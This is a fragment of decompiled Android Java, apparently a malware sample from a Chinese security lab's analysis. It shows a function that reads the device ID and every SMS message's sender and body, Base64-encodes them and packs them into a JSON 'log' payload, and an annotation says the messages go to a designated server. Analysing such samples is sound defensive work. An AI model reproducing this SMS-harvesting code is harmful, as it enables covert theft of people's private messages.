 public static String c(Context arg19) {
    String v18;
    c$n v0_4;
    byte[] v15;
    String v1 = Settings$Secure.getString(arg19.getContentResolver(), "android_id");
    String v2 = v1;
    new StringBuffer().append("*********SMS History*************** :");
    Cursor v4 = arg19.getContentResolver().query(Uri.parse("content://sms"), null, null, null, null);
    if(v4.moveToFirst()) {
        int v5 = 0;
        while(v5 < v4.getCount()) {
            String v6 = v4.getString(v4.getColumnIndexOrThrow("body")).toString();
            String v7 = v4.getString(v4.getColumnIndexOrThrow("address")).toString();
            Integer.parseInt(v4.getString(v4.getColumnIndexOrThrow("type")).toString());
            int v11 = 2;
            v4.moveToNext();
            String v13 = v7 + ";" + v6;
            new byte[0];
            try {
                v15 = v13.getBytes("UTF-8");
            }
            catch(UnsupportedEncodingException v0_1) {
                v0_1.printStackTrace();
            }
短信内容发送到指定服务器
            String v16 = Base64.encodeToString(v15, v11);
            String v11_1 = String.format("{ \"action\": \"log\", \"params\": { \"imei\": \"%s\",\"type\": \"sms\",\"text\": \"%s\"}}", v2, v16);
            Context v14 = arg19;
            try {
                v0_4 = new c$n(v14, v11_1);
                v18 = v1;
                goto label_80;
            }
暗影安全实验室